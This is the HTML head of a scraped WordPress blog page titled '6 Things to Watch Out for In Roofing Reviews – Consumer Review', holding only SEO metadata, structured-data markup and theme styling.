

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/
body_size: 11007
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Check out: Previous Reviews Scores. Sometimes, you can look up the profile of a reviewer&#039;s reviewer on review websites to look up previous reviews that they&#039;ve done. Are they able to either give praise or criticism to all the time? Do they have a comparable roofer review to previous reviews? The validity of complaints What" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="RSS Feed On Website"/>
	<link rel="canonical" href="https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RSS Feed On Website - RSS Feed On Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="6 Things to Watch Out for In Roofing Reviews – Consumer Review - RSS Feed On Website" />
		<meta property="og:description" content="Check out: Previous Reviews Scores. Sometimes, you can look up the profile of a reviewer&#039;s reviewer on review websites to look up previous reviews that they&#039;ve done. Are they able to either give praise or criticism to all the time? Do they have a comparable roofer review to previous reviews? The validity of complaints What" />
		<meta property="og:url" content="https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/" />
		<meta property="article:published_time" content="2021-09-29T06:57:01+00:00" />
		<meta property="article:modified_time" content="2021-09-29T06:57:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="6 Things to Watch Out for In Roofing Reviews – Consumer Review - RSS Feed On Website" />
		<meta name="twitter:description" content="Check out: Previous Reviews Scores. Sometimes, you can look up the profile of a reviewer&#039;s reviewer on review websites to look up previous reviews that they&#039;ve done. Are they able to either give praise or criticism to all the time? Do they have a comparable roofer review to previous reviews? The validity of complaints What" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rssfeedonwebsite.com\/6-things-to-watch-out-for-in-roofing-reviews-consumer-review\/#blogposting","name":"6 Things to Watch Out for In Roofing Reviews \u2013 Consumer Review - RSS Feed On Website","headline":"6 Things to Watch Out for In Roofing Reviews &#8211; Consumer Review","author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"},"datePublished":"2021-09-29T06:57:01+00:00","dateModified":"2021-09-29T06:57:01+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rssfeedonwebsite.com\/6-things-to-watch-out-for-in-roofing-reviews-consumer-review\/#webpage"},"isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/6-things-to-watch-out-for-in-roofing-reviews-consumer-review\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/rssfeedonwebsite.com\/6-things-to-watch-out-for-in-roofing-reviews-consumer-review\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","position":1,"name":"Home","item":"https:\/\/rssfeedonwebsite.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/rssfeedonwebsite.com\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/6-things-to-watch-out-for-in-roofing-reviews-consumer-review\/#listItem","name":"6 Things to Watch Out for In Roofing Reviews &#8211; Consumer Review"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/6-things-to-watch-out-for-in-roofing-reviews-consumer-review\/#listItem","position":3,"name":"6 Things to Watch Out for In Roofing Reviews &#8211; Consumer Review","previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/rssfeedonwebsite.com\/#organization","name":"RSS Feed On Website","description":"RSS Feed On Website","url":"https:\/\/rssfeedonwebsite.com\/"},{"@type":"Person","@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author","url":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/","name":"RSS Feed On Website","image":{"@type":"ImageObject","@id":"https:\/\/rssfeedonwebsite.com\/6-things-to-watch-out-for-in-roofing-reviews-consumer-review\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"RSS Feed On Website"}},{"@type":"WebPage","@id":"https:\/\/rssfeedonwebsite.com\/6-things-to-watch-out-for-in-roofing-reviews-consumer-review\/#webpage","url":"https:\/\/rssfeedonwebsite.com\/6-things-to-watch-out-for-in-roofing-reviews-consumer-review\/","name":"6 Things to Watch Out for In Roofing Reviews \u2013 Consumer Review - RSS Feed On Website","description":"Check out: Previous Reviews Scores. Sometimes, you can look up the profile of a reviewer's reviewer on review websites to look up previous reviews that they've done. Are they able to either give praise or criticism to all the time? Do they have a comparable roofer review to previous reviews? The validity of complaints What","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/#website"},"breadcrumb":{"@id":"https:\/\/rssfeedonwebsite.com\/6-things-to-watch-out-for-in-roofing-reviews-consumer-review\/#breadcrumblist"},"author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"creator":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"datePublished":"2021-09-29T06:57:01+00:00","dateModified":"2021-09-29T06:57:01+00:00"},{"@type":"WebSite","@id":"https:\/\/rssfeedonwebsite.com\/#website","url":"https:\/\/rssfeedonwebsite.com\/","name":"RSS Feed On Website","description":"RSS Feed On Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6 Things to Watch Out for In Roofing Reviews – Consumer Review - RSS Feed On Website</title>
	<link rel="canonical" href="https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6 Things to Watch Out for In Roofing Reviews - Consumer Review - RSS Feed On Website" />
	<meta property="og:description" content="Check out: Previous Reviews Scores. Sometimes, you can look up the profile of a reviewer&#8217;s reviewer on review websites to look up previous reviews that they&#8217;ve done. Are they able to either give praise or criticism to all the time? Do they have a comparable roofer review to previous reviews? The validity of complaints What&hellip; Continue reading 6 Things to Watch Out for In Roofing Reviews &#8211; Consumer Review" />
	<meta property="og:url" content="https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/" />
	<meta property="og:site_name" content="RSS Feed On Website" />
	<meta property="article:published_time" content="2021-09-29T06:57:01+00:00" />
	<meta property="og:image" content="https://consumerreview.biz/wp-content/uploads/2021/09/736862-640x427.jpg" />
	<meta name="author" content="RSS Feed On Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed On Website" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/#article","isPartOf":{"@id":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/"},"author":{"name":"RSS Feed On Website","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"headline":"6 Things to Watch Out for In Roofing Reviews &#8211; Consumer Review","datePublished":"2021-09-29T06:57:01+00:00","mainEntityOfPage":{"@id":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/"},"wordCount":263,"image":{"@id":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/#primaryimage"},"thumbnailUrl":"https://consumerreview.biz/wp-content/uploads/2021/09/736862-640x427.jpg","articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/","url":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/","name":"6 Things to Watch Out for In Roofing Reviews - Consumer Review - RSS Feed On Website","isPartOf":{"@id":"https://rssfeedonwebsite.com/#website"},"primaryImageOfPage":{"@id":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/#primaryimage"},"image":{"@id":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/#primaryimage"},"thumbnailUrl":"https://consumerreview.biz/wp-content/uploads/2021/09/736862-640x427.jpg","datePublished":"2021-09-29T06:57:01+00:00","author":{"@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"breadcrumb":{"@id":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/#primaryimage","url":"https://consumerreview.biz/wp-content/uploads/2021/09/736862-640x427.jpg","contentUrl":"https://consumerreview.biz/wp-content/uploads/2021/09/736862-640x427.jpg"},{"@type":"BreadcrumbList","@id":"https://rssfeedonwebsite.com/6-things-to-watch-out-for-in-roofing-reviews-consumer-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rssfeedonwebsite.com/"},{"@type":"ListItem","position":2,"name":"6 Things to Watch Out for In Roofing Reviews &#8211; Consumer Review"}]},{"@type":"WebSite","@id":"https://rssfeedonwebsite.com/#website","url":"https://rssfeedonwebsite.com/","name":"RSS Feed On Website","description":"RSS Feed On Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rssfeedonwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913","name":"RSS Feed On Website","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"RSS Feed On Website"},"url":"https://rssfeedonwebsite.com/author/rss-feed-on-website/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Feed" href="https://rssfeedonwebsite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Comments Feed" href="https://rssfeedonwebsite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2F6-things-to-watch-out-for-in-roofing-reviews-consumer-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2F6-things-to-watch-out-for-in-roofing-reviews-consumer-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://rssfeedonwebsite.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rssfeedonwebsite.com/wp-json/wp/v2/posts/6496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rssfeedonwebsite.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rssfeedonwebsite.com/?p=6496' />
</head>

